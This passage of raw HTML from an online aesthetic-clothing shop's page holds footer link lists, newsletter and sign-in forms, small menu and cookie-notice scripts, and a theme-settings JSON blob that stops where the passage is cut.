                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        
            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/16/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For 